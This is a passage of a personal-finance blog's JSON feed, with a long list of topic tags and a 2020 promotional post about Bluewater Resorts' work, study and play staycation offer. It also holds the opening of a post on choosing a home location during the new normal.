Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Travel?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Travel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Travel\/-\/Travel?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"80"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-5979826781539868432"},"published":{"$t":"2020-10-02T23:33:00.000+08:00"},"updated":{"$t":"2020-10-02T23:33:15.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bluewater Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maribago Bluewater Beach Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New normal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Play"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staycation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Study"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tourism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work"}],"title":{"type":"text","$t":"Work + Study + Play at Bluewater Resorts"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/s2048\/WorkFromBluewater_Allegro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/w640-h426\/WorkFromBluewater_Allegro.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETo the Filipino family, the global health crisis presented a whole new level of challenges as we all try to keep our sense of normalcy and sanity intact. Recognizing these challenges, \u003Cb\u003EBluewater Resorts\u003C\/b\u003E is rolling out its \u003Cb\u003EWORK +\n STUDY + PLAY campaign\u003C\/b\u003E. A program that makes use of existing resort \ninfrastructure and facilities to help our loyal guests address and \nadjust to their current stations. \u003C\/p\u003E\u003Cp\u003EWith the new way we conduct work and school activities through \u003Cb\u003Edistance learning\u003C\/b\u003E, \u003Cb\u003Eonline office work\u003C\/b\u003E, mental health is now also becoming an issue. With what used to be mundane like a stable internet connection, the neighbors’ barking dogs, and the usual power interruption has now taken a whole new level of importance as we struggle to make a sense out of the new normal.\u003Cbr \/\u003E\u003Cbr \/\u003EComing at the heels of a very successful \u003Cb\u003EWork From Bluewater promo\u003C\/b\u003E which allowed working professionals access to the resorts robust IT infrastructure hence the tagline \"No Wi-Fi, No Problem\". Bluewater's internet connection can handle multiple online meeting connections without any loss of network quality or speed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUsing leased lines coming from multiple service providers, our internet service can deliver consistent and reliable internet connection even if one service provider conducts routine maintenance on their system. In the past months, the resort has seen young professionals conducting their \u003Cb\u003Ework\u003C\/b\u003E activities inside the resort, it is heart-warming to see several educators conducting their classes using our facilities. The rooms are also equipped with long tables that are just perfect for the kids to conduct their classes or for mom and dad to hold their meetings or do their reports. \u003Cb\u003EBluewaters\u003C\/b\u003E have prepared for this situation as the entire country went into lockdown.\u003Cbr \/\u003E\u003Cbr \/\u003EThe onset of the rainy season or monsoon weather has also brought about power interruptions in the Metro and surrounding community. Bluewater Resort can offset these with its standby generators ready to deliver uninterrupted power supply to guests who will avail of its WORK + \u003Cb\u003ESTUDY\u003C\/b\u003E + PLAY offer, no more fears not being able to attend an important meeting or miss written work and synchronous sessions for the kids. The wide-open spaces of the resort also offer nooks for those who want to work or study in relative silence. No dogs, no carpenters hammering, no loud videoke singers or noises that are the bane of our online commuting activities at home.\u003Cbr \/\u003E\u003Cbr \/\u003ETo top it all off, the opportunity to just close your laptop and take a few steps for a refreshing dip in the pool or a stroll on the beach with the kids after they are done with school is readily available. Imagine being able to mix work and leisure for both parents and kids, no more waiting for the weekend or holidays. Just book a room or a day pass and guests can already make use of the resort facilities after the day's work is done. It allows the family to make use of their extra time to bond and create more meaningful experiences while they are staying with us.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBluewater Resorts’ WORK + STUDY + PLAY\u003C\/b\u003E offers several options to make this happen whether it's just for a day's access to use the facilities or in-house stay. Guests who want to stay at the resort can request rooms dedicated to the WORK + STUDY + \u003Cb\u003EPLAY\u003C\/b\u003E and the reservations or the lobby personnel will ensure that they are given these special rooms complete with study tables and other amenities put especially for them to work, study and play.\u003Cbr \/\u003E\u003Cbr \/\u003EFor more details on \u003Cb\u003EWORK + STUDY + PLAY at Bluewater Resorts\u003C\/b\u003E, you may call (+6332) 402 4100 or email us at \u003Ca href=\"mailto:maribago@bluewater.com.ph\"\u003Emaribago@bluewater.com.ph\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ECheck us out on the web at \u003Ca href=\"http:\/\/www.bluewater.com.ph\"\u003Ewww.bluewater.com.ph\u003C\/a\u003E or visit us on Facebook at \u003Ca href=\"http:\/\/www.facebook.com\/bluewaterresorts\"\u003Ewww.facebook.com\/bluewaterresorts\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/5979826781539868432\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/10\/work-study-play-at-bluewater-resorts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5979826781539868432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5979826781539868432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/10\/work-study-play-at-bluewater-resorts.html","title":"Work + Study + Play at Bluewater Resorts"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/s72-w640-h426-c\/WorkFromBluewater_Allegro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-4149800203777368610"},"published":{"$t":"2020-07-12T18:56:00.000+08:00"},"updated":{"$t":"2020-07-12T21:05:03.591+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug out location"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Column"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New normal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prepper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Estate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Survival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Prepping and the New Normal home location selection"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s1600\/bug+out.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prepping and the New Normal home selection\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s640\/bug+out.jpg\" title=\"Prepping and the New Normal home selection\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Ci\u003ELocation, location, location\u003C\/i\u003E\" is a common mantra in real estate. And it's good advice—except for one thing: Most people have no idea what it really means. \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003ERead this\u003C\/a\u003E before you begin your new normal housing search!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003Egood location\u003C\/a\u003E can mean different things to different people, and there are also objective factors that determine a home's value. Depending on your personal needs and preferences, you may not be able to buy a home with all of these factors. And that's OK—after all, a home is much more than just an investment.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2018\/10\/overview-of-real-estate-investing-for-beginners.html\"\u003EOverview of Real Estate Investing Basics for Beginners\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrepping and the New Normal home selection\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 